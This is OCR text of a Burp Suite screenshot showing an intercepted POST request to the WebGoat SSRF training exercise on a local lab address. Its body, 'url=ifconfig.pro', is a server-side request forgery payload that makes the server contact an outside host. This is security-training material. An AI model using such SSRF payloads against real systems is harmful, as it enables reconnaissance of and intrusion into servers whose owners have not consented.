 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.21:9080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/SSRF/task HTTP/1.1
Host: 192.168.0.21:9080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.21:9080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Connection: close
Cookie: JSESSIONID=3C969BE3BF8992FCDCEA3C410B8853D3
url=ifconfig.pro